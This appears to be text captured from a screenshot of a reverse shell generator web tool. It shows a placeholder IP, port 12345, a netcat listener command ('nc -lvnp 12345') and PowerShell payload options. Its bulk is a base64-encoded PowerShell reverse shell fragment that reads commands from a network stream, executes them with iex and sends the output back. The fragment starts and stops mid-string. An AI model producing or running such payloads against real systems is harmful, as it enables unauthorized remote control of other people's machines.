 Reverse Shell Generator
IP & Port
IP
x.x.x.x
Port
12345
+1
Listener
Advanced
nc -lvnp 12345
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
powershell
Show Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
EAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwA
JQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJA
BiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAw
ACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG
0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcA
ZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYw
BrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBu
AGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAF
AAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIA
eQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALg
BHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwBy
AGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAH
QAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwA